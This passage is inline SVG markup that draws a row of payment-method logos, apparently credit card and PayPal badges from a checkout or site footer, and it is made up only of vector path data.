83.0055 86.1358C82.7512 86.1789 82.4989 86.1994 82.2446 86.1994C82.0067 86.1994 81.7688 86.1809 81.5309 86.146C80.9055 86.0558 80.3497 85.7872 79.7919 85.457L79.0782 86.6403C79.1254 86.7141 79.1377 86.7469 79.1603 86.7674C79.1972 86.8002 79.2402 86.8248 79.2812 86.8495C80.1836 87.4175 81.1454 87.6513 82.1421 87.6513C82.5461 87.6513 82.9542 87.6124 83.3685 87.5426C83.9755 87.4401 84.5312 87.1919 84.9824 86.7469C85.9853 85.7543 85.7679 84.1609 84.5374 83.4862C84.2605 83.3344 83.9673 83.236 83.6638 83.156C83.0731 83.0022 82.46 82.9755 81.8652 82.8525C81.4981 82.7766 81.0921 82.6946 81.0511 82.2044C81.0203 81.8394 81.3464 81.5215 81.8591 81.4108C82.0498 81.3698 82.2426 81.3534 82.4333 81.3534C82.7163 81.3534 82.9973 81.3903 83.2803 81.4436C83.7807 81.5379 84.2462 81.7369 84.7425 81.9624C84.9763 81.5195 85.1937 81.1093 85.4398 80.6417C84.4615 80.1742 83.4997 79.885 82.5338 79.885ZM89.7853 77.8958H88.1652V80.0327C87.9766 80.086 87.792 80.0962 87.6095 80.0962C87.4844 80.0962 87.3613 80.0921 87.2383 80.0921C87.0517 80.0921 86.8671 80.1044 86.6825 80.1598C86.6497 80.6212 86.6251 81.0724 86.6928 81.5236C86.8568 81.5646 87.0189 81.5748 87.1809 81.5748C87.3265 81.5748 87.468 81.5666 87.6095 81.5666C87.7838 81.5666 87.952 81.579 88.116 81.6343C88.2021 81.8415 88.1673 82.026 88.1693 82.2024C88.1734 83.2073 88.157 84.2101 88.1775 85.215C88.1939 86.0538 88.4134 86.8187 89.1824 87.2965C89.5659 87.5365 90.1012 87.6513 90.6569 87.6513C91.4116 87.6513 92.2053 87.438 92.7159 87.034C92.5765 86.6034 92.4739 86.1481 92.2401 85.742C91.9264 85.8548 91.67 85.9738 91.3993 86.0373C91.1881 86.0886 90.9994 86.1132 90.8312 86.1132C90.1319 86.1132 89.8018 85.6744 89.7997 84.77C89.7977 83.8984 89.7956 83.0247 89.8018 82.1532C89.8018 81.9768 89.7505 81.7902 89.931 81.5646H92.3755C92.4452 81.0601 92.4268 80.6233 92.3816 80.0798H89.7915C89.7854 79.3169 89.7853 78.6197 89.7853 77.8958ZM97.6911 79.9117C96.9897 79.9117 96.3704 80.1721 95.8434 80.8181C95.6998 80.5618 95.8659 80.3239 95.6834 80.1208C95.4578 80.1003 95.2261 80.0901 94.9902 80.0901C94.738 80.0901 94.4755 80.1003 94.2027 80.1188V87.436C94.4734 87.4544 94.7318 87.4667 94.9923 87.4667C95.2527 87.4667 95.5111 87.4544 95.7839 87.4278V83.5415C95.7839 83.2278 95.7818 82.9161 95.8598 82.6105C96.0525 81.8538 96.5365 81.458 97.3056 81.458H97.3589C97.6809 81.4662 98.0028 81.5277 98.3638 81.5707C98.5217 81.0909 98.6775 80.6171 98.8477 80.1024C98.4376 79.9814 98.0541 79.9117 97.6911 79.9117ZM110.755 86.7592H110.408V87.477H110.556V87.1755H110.75L111.011 87.477H111.177L110.898 87.1653C111.046 87.1407 111.142 87.075 111.142 86.9622C111.142 86.8125 110.98 86.7592 110.755 86.7592ZM110.556 87.0996V86.8372H110.736C110.904 86.8372 110.997 86.87 110.997 86.9622C110.997 87.0545 110.904 87.0996 110.736 87.0996H110.556Z" fill="black"/>
<path d="M110.792 86.3491C110.368 86.3491 110.023 86.6937 110.023 87.1182C110.023 87.5427 110.368 87.8872 110.792 87.8872C111.217 87.8872 111.562 87.5427 111.562 87.1182C111.562 86.6937 111.217 86.3491 110.792 86.3491ZM110.792 87.7847C110.425 87.7847 110.126 87.4853 110.126 87.1182C110.126 86.7511 110.425 86.4517 110.792 86.4517C111.16 86.4517 111.459 86.7511 111.459 87.1182C111.459 87.4853 111.162 87.7847 110.792 87.7847Z" fill="black"/>
<path d="M102.825 81.2734C104.074 81.2734 105.091 82.3768 105.091 83.7344C105.091 85.092 104.074 86.1953 102.825 86.1953C101.576 86.1953 100.559 85.092 100.559 83.7344C100.559 82.3768 101.576 81.2734 102.825 81.2734ZM102.825 79.8379C100.78 79.8379 99.123 81.5831 99.123 83.7344C99.123 85.8856 100.78 87.6309 102.825 87.6309C104.869 87.6309 106.526 85.8856 106.526 83.7344C106.526 81.5831 104.869 79.8379 102.825 79.8379Z" fill="black"/>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_25262_18261)">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M106.498 33.493C103.734 32.4867 100.812 31.9813 97.8706 32.0005C88.3506 32.0005 81.6321 36.8002 81.5825 43.6774C81.523 48.7349 86.3623 51.581 90.0166 53.2767C93.7701 55.0121 95.0245 56.103 95.0146 57.6649C94.9898 60.03 92.0148 61.101 89.253 61.101C85.455 61.101 83.3725 60.5704 80.1743 59.2416L78.9893 58.6912L77.6456 66.6146C79.9562 67.5815 84.1212 68.4096 88.43 68.474C98.5499 68.474 105.164 63.7091 105.244 56.3807C105.323 52.3495 102.715 49.2902 97.2062 46.7714C93.8643 45.1352 91.7818 44.0394 91.7818 42.3783C91.7818 40.9107 93.5618 39.3438 97.2806 39.3438C99.7537 39.2845 102.212 39.7457 104.495 40.6974L105.387 41.0991L106.731 33.4434L106.498 33.493ZM131.205 32.6501H123.768C121.452 32.6501 119.722 33.2798 118.706 35.5804L104.401 67.9782H114.521L116.544 62.6728L128.89 62.6827C129.192 63.9223 130.08 67.9782 130.08 67.9782H139L131.205 32.6501ZM67.8975 32.3526H77.5315L71.5072 67.7005H61.8682L67.8975 32.3427V32.3526ZM43.4083 51.8339L44.4099 56.7426L53.8357 32.6501H64.0449L48.8674 67.9286H38.683L30.353 38.0497C30.2187 37.5573 29.8988 37.1361 29.4605 36.8746C26.4645 35.3183 23.2866 34.1408 20 33.369L20.124 32.6253H35.6485C37.7508 32.7046 39.4466 33.369 40.0267 35.6201L43.4083 51.8487V51.8339ZM119.31 55.4386L123.153 45.5517C123.104 45.6508 123.947 43.5088 124.432 42.18L125.092 45.2294L127.318 55.4286H119.31V55.4386Z" fill="#1A1F71"/>
<path d="M0 12C0 5.37258 5.37258 0 12 0H148C154.627 0 160 5.37258 160 12V15H0V12Z" fill="#1A1F71"/>
<path d="M0 84H160V91C160 95.4183 156.418 99 152 99H8C3.58172 99 0 95.4183 0 91V84Z" fill="#F7B600"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</g>
<defs>
<clipPath id="clip0_25262_18261">
<rect width="160" height="100" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M47 18C41.4772 18 37 22.4772 37 28V55.4887C39.7496 56.7147 42.5894 57.4754 45.4631 57.4754C49.2326 57.4754 51.3234 55.1814 51.3234 52.1079V39.4882H60.6666V52.1079C60.6666 57.0244 57.6318 61 47.2253 61C47.2253 61 41.7387 61 37 59.8819V82H53C58.5228 82 63 77.5228 63 72V18H47Z" fill="#1E4F8F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M77 18C71.4772 18 67 22.4772 67 28V41.778C69.8487 39.8093 74.4117 38.6366 81.396 38.9534C81.396 38.9534 85.5358 39.1176 89.9207 40.2258V44.8137C87.7522 43.7086 85.0878 42.6841 81.7245 42.4361C75.8284 41.9881 72.3038 44.8556 72.3038 49.9363C72.3038 55.0171 75.8284 57.8846 81.7245 57.4365C85.0878 57.1886 87.794 56.1253 89.9207 55.0171V59.6469C85.5358 60.7551 81.396 60.9193 81.396 60.9193C74.4117 61.2361 69.8487 60.0634 67 58.0947V82H83C88.5228 82 93 77.5228 93 72V18H77Z" fill="#D8203B"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M107 18C101.477 18 97 22.4772 97 28V39.488H111.601C111.806 39.488 112.034 39.4998 112.238 39.5104C112.404 39.5191 112.555 39.5269 112.665 39.5269C116.148 39.6912 118.728 41.4953 118.728 44.6106C118.728 47.0271 116.966 49.1179 113.77 49.5689V49.6914C117.295 49.9363 120.001 51.9048 120.001 54.9364C120.001 58.255 117.05 60.3846 113.077 60.3846H97V82H113C118.523 82 123 77.5228 123 72V18H107ZM107.258 42.723H101.559V48.0098H107.258C107.462 48.0098 107.748 48.0098 107.874 47.968C109.062 47.7649 110.042 46.821 110.042 45.3873C110.042 43.9537 109.063 42.9709 107.874 42.7648C107.818 42.7648 107.732 42.7567 107.635 42.7476C107.512 42.7361 107.372 42.723 107.258 42.723ZM107.832 56.9855C108.035 56.9855 108.405 56.9437 108.567 56.9019C109.797 56.657 110.783 55.5906 110.783 54.1152C110.783 52.6815 109.797 51.5763 108.567 51.3284C108.405 51.2895 108.035 51.2477 107.832 51.2477H101.559V56.9855H107.832Z" fill="#4DAD47"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M40 10V49.8751V90H79.9988H120V50.0011V10H80.0144H40Z" fill="white"/>
<path d="M105.733 29.6267L108.293 22.6667H120V10H40V90H120V77.36H108.96L104.88 72.5867L100.64 77.36H69.28V51.9467H58.9333L71.8667 22.6667H84.4532L87.4933 29.3067V22.6667H103.12L105.733 29.6267ZM96.9067 34.24L96.88 31.44L97.9467 34.24L103.147 48.1333H108.32L113.547 34.24L114.56 31.4667V48.1333H120V26.8H110.96L106.853 37.6268L105.76 40.56L104.64 37.6268L100.507 26.8H91.4667V48.1333H96.9067V34.24ZM85.2 48.1333H91.4667L82.08 26.8H74.8L65.36 48.1333H71.5467L73.2 44.0267H83.5467L85.2 48.1333ZM77.3068 34.0268L78.3733 31.36L79.44 34.0268L81.6533 39.4133H75.0933L77.3068 34.0268ZM73.6532 51.9732V73.2267H91.4667V68.6133H79.0933V64.9067H91.2267V60.32H79.0933V56.5867H91.4667V51.9732H73.6532ZM111.28 73.2267H118.347L108.373 62.56L118.347 51.9732H111.387L104.96 58.88L98.56 51.9732H91.4667L101.413 62.64L91.4667 73.2267H98.3467L104.827 66.2933L111.28 73.2267ZM113.973 62.5333L120 68.6667V56.48L113.973 62.5333Z" fill="#006FCF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<path d="M47.8948 49.6139V67.9098C47.8948 69.3932 46.9058 69.3932 45.4224 68.8987C36.0272 64.9429 30.5878 52.5808 34.0492 42.1966C36.0272 36.7573 39.983 32.3069 45.4224 30.329C47.4003 29.34 47.8948 29.8345 47.8948 31.318V49.6139ZM57.7845 49.6139V31.318C57.7845 29.8345 57.7845 29.8345 59.2679 30.329C69.6521 34.2849 75.0914 46.647 71.1355 57.0311C69.1576 62.4705 65.2017 66.9208 59.7624 68.8987C57.7845 69.8877 57.7845 69.3932 57.7845 67.9098V49.6139ZM93.3873 15H52.8396C71.63 15 86.4645 30.329 86.4645 49.6139C86.4645 68.8987 71.63 84.2277 52.8396 84.2277H93.3873C112.178 84.2277 127.012 68.8987 127.012 49.6139C127.012 30.329 112.178 15 93.3873 15Z" fill="#3086C8"/>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_76519_3712)">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M19.6378 55.4704C18.3357 56.6463 16.6432 57.1595 13.9665 57.1595H12.8534V43.1077H13.9665C16.6432 43.1077 18.2686 43.5866 19.6378 44.826C21.0721 46.1031 21.9325 48.0789 21.9325 50.1147C21.9325 52.1557 21.0721 54.195 19.6378 55.4704ZM14.7966 39.5063H8.71217V60.7574H14.7637C17.9816 60.7574 20.3064 59.9987 22.3462 58.3027C24.7701 56.2961 26.2031 53.2732 26.2031 50.1473C26.2031 43.875 21.5181 39.5063 14.7966 39.5063Z" fill="#231C1D"/>
<path d="M28.1109 60.7574H32.2547V39.5063H28.1109V60.7574Z" fill="#231C1D"/>
<path d="M42.3904 47.6617C39.9028 46.7399 39.1725 46.134 39.1725 44.9856C39.1725 43.6467 40.474 42.6305 42.2603 42.6305C43.5029 42.6305 44.5227 43.1403 45.603 44.3522L47.7722 41.5113C45.9892 39.9526 43.8569 39.1562 41.5282 39.1562C37.7679 39.1562 34.9 41.7671 34.9 45.2448C34.9 48.1716 36.2357 49.6701 40.1288 51.0709C41.7508 51.6442 42.5761 52.0253 42.9933 52.2827C43.8207 52.8217 44.2364 53.5873 44.2364 54.48C44.2364 56.2017 42.8673 57.4771 41.0172 57.4771C39.0417 57.4771 37.4486 56.49 36.4945 54.6447L33.8163 57.2213C35.726 60.0245 38.0192 61.2672 41.1734 61.2672C45.4809 61.2672 48.5031 58.404 48.5031 54.2911C48.5031 50.9129 47.1063 49.3852 42.3904 47.6617Z" fill="#231C1D"/>
<path d="M49.8105 50.1479C49.8105 56.3928 54.7147 61.2352 61.0265 61.2352C62.81 61.2352 64.3376 60.885 66.2224 59.9993V55.1191C64.5649 56.7773 63.097 57.445 61.2182 57.445C57.0435 57.445 54.0811 54.4187 54.0811 50.1153C54.0811 46.0367 57.1386 42.8181 61.0265 42.8181C63.0024 42.8181 64.5005 43.5237 66.2224 45.2093V40.3325C64.4033 39.409 62.9073 39.028 61.1237 39.028C54.8448 39.028 49.8105 43.9682 49.8105 50.1479Z" fill="#231C1D"/>
<path d="M99.0868 53.78L93.4182 39.5067H88.8915L97.9088 61.3037H100.14L109.32 39.5067H104.826L99.0868 53.78Z" fill="#231C1D"/>
<path d="M111.193 60.7574H122.949V57.1595H115.336V51.4227H122.667V47.8231H115.336V43.1077H122.949V39.5063H111.193V60.7574Z" fill="#231C1D"/>
<path d="M131.045 49.2908H129.833V42.8536H131.109C133.692 42.8536 135.095 43.9351 135.095 46.0035C135.095 48.1407 133.692 49.2908 131.045 49.2908ZM139.362 45.7804C139.362 41.8014 136.619 39.5063 131.839 39.5063H125.694V60.7574H129.833V52.2209H130.375L136.112 60.7574H141.209L134.518 51.8038C137.641 51.1687 139.362 49.035 139.362 45.7804Z" fill="#231C1D"/>
<path d="M141.876 40.8767H141.799V40.3874H141.88C142.101 40.3874 142.217 40.4664 142.217 40.6277C142.217 40.7943 142.1 40.8767 141.876 40.8767ZM142.665 40.6226C142.665 40.2484 142.406 40.0441 141.954 40.0441H141.353V41.9169H141.799V41.1908L142.324 41.9169H142.871L142.255 41.1444C142.517 41.0741 142.665 40.8818 142.665 40.6226Z" fill="#231C1D"/>
<path d="M142.038 42.3203C141.322 42.3203 140.736 41.723 140.736 40.9797C140.736 40.233 141.316 39.6373 142.038 39.6373C142.751 39.6373 143.331 40.2467 143.331 40.9797C143.331 41.7161 142.751 42.3203 142.038 42.3203ZM142.044 39.3438C141.135 39.3438 140.412 40.0699 140.412 40.9763C140.412 41.8843 141.143 42.6122 142.044 42.6122C142.931 42.6122 143.658 41.8757 143.658 40.9763C143.658 40.0819 142.931 39.3438 142.044 39.3438Z" fill="#231C1D"/>
<circle cx="78.7829" cy="50.1132" r="11.2521" fill="#E67323"/>
<path d="M102 98.4164H151.203C155.471 98.4164 158.932 94.9562 158.932 90.6879V9.53862C158.932 5.27029 155.471 1.81012 151.203 1.81012H102V1.81136C128.516 1.99998 149.952 23.5532 149.952 50.1132C149.952 76.6733 128.516 98.2265 102 98.4151V98.4164Z" fill="#E67323"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#E67323"/>
</g>
<defs>
<clipPath id="clip0_76519_3712">
<rect width="160" height="100" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_25262_18308)">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
<path d="M112.504 38.5255H104.723C104.2 38.5255 103.746 38.9089 103.641 39.4317L100.501 59.3338C100.431 59.7172 100.745 60.0657 101.129 60.0657H105.107C105.491 60.0657 105.805 59.7869 105.84 59.4383L106.747 53.7919C106.817 53.269 107.27 52.8856 107.828 52.8856H110.271C115.4 52.8856 118.331 50.4109 119.099 45.4964C119.448 43.3703 119.099 41.6624 118.122 40.4773C117.075 39.1877 115.121 38.5255 112.504 38.5255V38.5255ZM113.411 45.7753C112.993 48.5636 110.864 48.5636 108.805 48.5636H107.619L108.457 43.3703C108.491 43.0566 108.771 42.8126 109.085 42.8126H109.608C111.004 42.8126 112.33 42.8126 113.028 43.6143C113.446 44.1022 113.551 44.7993 113.411 45.7753V45.7753Z" fill="#009CDE"/>
<path d="M57.1294 38.5255H49.3482C48.8248 38.5255 48.3712 38.9089 48.2665 39.4317L45.1261 59.3338C45.0563 59.7172 45.3704 60.0657 45.7542 60.0657H49.4529C49.9763 60.0657 50.4299 59.6823 50.5346 59.1595L51.372 53.7919C51.4418 53.269 51.8954 52.8856 52.4537 52.8856H54.8963C60.0256 52.8856 62.9566 50.411 63.7243 45.4964C64.0732 43.3703 63.7243 41.6624 62.7473 40.4773C61.7005 39.1877 59.7464 38.5255 57.1294 38.5255V38.5255ZM58.0367 45.7753C57.6179 48.5636 55.4894 48.5636 53.4307 48.5636H52.2444L53.0818 43.3703C53.1167 43.0566 53.3958 42.8126 53.7099 42.8126H54.2333C55.629 42.8126 56.955 42.8126 57.6528 43.6143C58.0716 44.1022 58.1762 44.7993 58.0367 45.7753V45.7753ZM80.3336 45.6707H76.6C76.2859 45.6707 76.0068 45.9147 75.9719 46.2284L75.7974 47.274L75.5532 46.8906C74.7506 45.7404 72.9711 45.3221 71.1566 45.3221C67.0392 45.3221 63.5498 48.4242 62.852 52.7811C62.503 54.9421 62.9915 57.0334 64.2477 58.4973C65.3992 59.8218 67.0043 60.3794 68.9234 60.3794C72.2383 60.3794 74.0528 58.2533 74.0528 58.2533L73.8783 59.2989C73.8085 59.6823 74.1225 60.0309 74.5064 60.0309H77.8561C78.3795 60.0309 78.8332 59.6475 78.9378 59.1247L80.9617 46.4026C81.0314 46.0541 80.7523 45.6707 80.3336 45.6707V45.6707ZM75.1693 52.9205C74.8204 55.0466 73.1106 56.4757 70.9821 56.4757C69.9004 56.4757 69.0281 56.1271 68.4698 55.4649C67.9115 54.8027 67.7021 53.8964 67.8766 52.8508C68.2255 50.7595 69.9353 49.2607 72.0289 49.2607C73.0757 49.2607 73.9481 49.6093 74.5064 50.2715C75.0996 50.9686 75.3438 51.8749 75.1693 52.9205V52.9205Z" fill="#003087"/>
<path d="M135.709 45.6707H131.975C131.661 45.6707 131.382 45.9147 131.347 46.2284L131.173 47.274L130.929 46.8906C130.126 45.7404 128.346 45.3221 126.532 45.3221C122.415 45.3221 118.925 48.4242 118.227 52.7811C117.878 54.9421 118.367 57.0334 119.623 58.4973C120.775 59.8218 122.38 60.3794 124.299 60.3794C127.614 60.3794 129.428 58.2533 129.428 58.2533L129.254 59.2989C129.184 59.6823 129.498 60.0309 129.882 60.0309H133.231C133.755 60.0309 134.208 59.6475 134.313 59.1247L136.337 46.4026C136.407 46.0541 136.128 45.6707 135.709 45.6707V45.6707ZM130.545 52.9205C130.196 55.0466 128.486 56.4757 126.357 56.4757C125.276 56.4757 124.403 56.1271 123.845 55.4649C123.287 54.8027 123.077 53.8964 123.252 52.8508C123.601 50.7595 125.311 49.2607 127.404 49.2607C128.451 49.2607 129.323 49.6093 129.882 50.2715C130.475 50.9686 130.719 51.8749 130.545 52.9205V52.9205Z" fill="#009CDE"/>
<path d="M100.152 45.6707H96.4188C96.0699 45.6707 95.7209 45.845 95.5116 46.1587L90.3474 53.757L88.1491 46.4724C88.0095 46.0193 87.5908 45.7056 87.1023 45.7056H83.4385C82.9848 45.7056 82.6708 46.1587 82.8104 46.577L86.9278 58.6367L83.0546 64.0741C82.7406 64.4923 83.0546 65.0849 83.578 65.0849H87.3116C87.6606 65.0849 88.0095 64.9106 88.184 64.6317L100.606 46.7164C100.99 46.2633 100.676 45.6707 100.152 45.6707V45.6707Z" fill="#003087"/>
<path d="M140.105 39.0483L136.93 59.299C136.86 59.6824 137.174 60.0309 137.558 60.0309H140.768C141.291 60.0309 141.745 59.6475 141.85 59.1247L144.99 39.2226C145.06 38.8392 144.746 38.4906 144.362 38.4906H140.768C140.419 38.5255 140.14 38.7346 140.105 39.0483Z" fill="#009CDE"/>
<path d="M36.6281 41.4699C36.9923 39.164 36.6281 37.5863 35.3836 36.1603C33.9874 34.5826 31.4985 33.9152 28.3115 33.9152H19.054C18.4166 33.9152 17.8399 34.4006 17.7489 35.0377L13.8637 59.492C13.7727 59.9774 14.1673 60.4022 14.6529 60.4022H20.3592L19.9646 62.8901C19.9039 63.3148 20.2378 63.6789 20.6627 63.6789H25.4887C26.0654 63.6789 26.5511 63.2542 26.6421 62.708L26.7028 62.4653L27.6134 56.7007L27.6741 56.3973C27.7652 55.8208 28.2508 55.4264 28.8275 55.4264H29.556C34.2302 55.4264 37.8725 53.5453 38.9349 48.0537C39.3902 45.7479 39.1473 43.8364 37.9636 42.5014C37.5994 42.107 37.1441 41.7429 36.6281 41.4699" fill="#009CDE"/>
<path d="M36.0426 41.5556C36.3974 39.2235 36.0426 37.628 34.8301 36.1858C33.4698 34.5902 31.0449 33.9152 27.9398 33.9152H18.9202C18.2992 33.9152 17.7374 34.4061 17.6486 35.0505L13.8634 59.782C13.7747 60.273 14.1591 60.7025 14.6323 60.7025H20.1919L21.5817 51.4973L21.5522 51.7734C21.6409 51.129 22.1732 50.6381 22.8238 50.6381H25.4853C30.69 50.6381 34.771 48.4595 35.9538 42.1079L36.0426 41.5556Z" fill="#012169"/>
<path d="M23.1195 41.5862C23.1786 41.1873 23.4152 40.8805 23.7405 40.6964C23.8884 40.635 24.0658 40.5737 24.2137 40.5737H31.311C32.139 40.5737 32.9375 40.635 33.6472 40.7578C33.8542 40.7884 34.0612 40.8191 34.2387 40.8805C34.4457 40.9112 34.6231 40.9725 34.8005 41.0339L35.0667 41.126C35.4215 41.2487 35.7468 41.4021 36.0426 41.5556C36.3974 39.2235 36.0426 37.628 34.8301 36.1858C33.4698 34.5902 31.0449 33.9152 27.9398 33.9152H18.9202C18.2992 33.9152 17.7374 34.4061 17.6486 35.0505L13.8634 59.782C13.7747 60.273 14.1591 60.7025 14.6323 60.7025H20.1919L21.5817 51.4973L23.1195 41.5862Z" fill="#003087"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</g>
<defs>
<clipPath id="clip0_25262_18308">
<rect width="160" height="100" rx="8" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_37705_22727)">
<path d="M0 8C0 5.87827 0.842855 3.84344 2.34315 2.34315C3.84344 0.842855 5.87827 0 8 0H152C154.122 0 156.157 0.842855 157.657 2.34315C159.157 3.84344 160 5.87827 160 8V92C160 94.1217 159.157 96.1566 157.657 97.6569C156.157 99.1571 154.122 100 152 100H8C5.87827 100 3.84344 99.1571 2.34315 97.6569C0.842855 96.1566 0 94.1217 0 92V8Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C6.4087 2 4.88258 2.63214 3.75736 3.75736C2.63214 4.88258 2 6.4087 2 8V92C2 93.5913 2.63214 95.1174 3.75736 96.2426C4.88258 97.3679 6.4087 98 8 98H152C153.591 98 155.117 97.3679 156.243 96.2426C157.368 95.1174 158 93.5913 158 92V8C158 6.4087 157.368 4.88258 156.243 3.75736C155.117 2.63214 153.591 2 152 2ZM8 0C5.87827 0 3.84344 0.842855 2.34315 2.34315C0.842855 3.84344 0 5.87827 0 8V92C0 94.1217 0.842855 96.1566 2.34315 97.6569C3.84344 99.1571 5.87827 100 8 100H152C154.122 100 156.157 99.1571 157.657 97.6569C159.157 96.1566 160 94.1217 160 92V8C160 5.87827 159.157 3.84344 157.657 2.34315C156.157 0.842855 154.122 0 152 0H8Z" fill="#DDDDD8"/>
<path d="M127.746 16.4317H101.457C97.8689 16.5477 93.3749 19.4367 92.5579 22.9967L80.1279 77.8497C79.3119 81.4377 81.5289 84.3847 85.1179 84.4147H112.662C116.192 84.2397 119.606 81.3797 120.423 77.8497L132.823 22.9957C133.67 19.3777 131.394 16.4317 127.746 16.4317Z" fill="#01798A"/>
<path d="M80.1289 77.8496L92.5589 22.9966C93.3749 19.4366 97.869 16.5476 101.457 16.4316H72.2509C68.6329 16.5186 64.0809 19.4076 63.2639 22.9966L50.8639 77.8506C50.0459 81.4386 52.264 84.3856 55.853 84.4156H85.147C81.558 84.3856 79.3119 81.4676 80.1289 77.8496Z" fill="#024381"/>
<path d="M50.863 77.8496L63.263 22.9966C64.081 19.4066 68.633 16.4896 72.251 16.4316H48.179C44.532 16.4316 39.892 19.3786 39.046 23.0256L26.646 77.8506C26.558 78.1706 26.529 78.5206 26.5 78.8426V79.8626C26.733 82.4896 28.747 84.3856 31.635 84.4446H55.853C52.263 84.3856 50.046 81.4676 50.863 77.8496Z" fill="#DD0228"/>
<path d="M72.7469 56.4063H73.2129C73.6219 56.4063 73.9129 56.2603 74.0599 55.9973L75.2559 54.2173H78.4359L77.7659 55.3853H81.5579L81.0619 57.1653H76.5399C76.0139 57.9523 75.3719 58.3023 74.6139 58.2733H72.2499L72.7469 56.4063ZM72.2209 58.9743H80.5369L80.0119 60.8993H76.6559L76.1309 62.7673H79.3999L78.8749 64.7223H75.6069L74.8479 67.4933C74.6729 67.9603 74.9069 68.1653 75.5779 68.1063H78.2329L77.7369 69.9163H72.6299C71.6669 69.9163 71.3459 69.3613 71.6379 68.2523L72.6009 64.7223H70.5289L71.0539 62.7963H73.1259L73.6219 60.9283H71.6379L72.2209 58.9743ZM85.5259 54.1883L85.4099 55.3263C85.4099 55.3263 86.9849 54.1593 88.4149 54.1593H93.6959L91.6829 61.4543C91.5079 62.3003 90.8069 62.7083 89.5229 62.7083H83.5429L82.1419 67.8443C82.0539 68.1063 82.1709 68.2523 82.4619 68.2523H83.6299L83.1919 69.8573H80.2159C79.0779 69.8573 78.5819 69.5073 78.7859 68.8073L82.7539 54.2173H85.5259V54.1883ZM89.9909 56.2603H85.2929L84.7389 58.2153C84.7389 58.2153 85.5259 57.6603 86.8389 57.6313C88.1519 57.6023 89.6399 57.6313 89.6399 57.6313L89.9909 56.2603ZM88.2689 60.8403C88.6189 60.9003 88.8229 60.7533 88.8229 60.4323L89.1149 59.3823H84.4179L84.0089 60.8413L88.2689 60.8403ZM85.0889 63.1753H87.8019L87.7439 64.3423H88.4739C88.8529 64.3423 89.0279 64.2253 89.0279 63.9923L89.2319 63.2333H91.4789L91.1869 64.3433C90.9239 65.2763 90.2529 65.7433 89.1439 65.8013H87.6849V67.8143C87.6559 68.1353 87.9479 68.3103 88.5609 68.3103H89.9319L89.4939 69.9153H86.2269C85.3219 69.9453 84.8549 69.5353 84.8839 68.6023L85.0889 63.1753ZM52.1759 44.4723C51.7969 46.2823 50.9509 47.6523 49.6379 48.6443C48.3249 49.6073 46.6329 50.1043 44.5609 50.1043C42.6059 50.1043 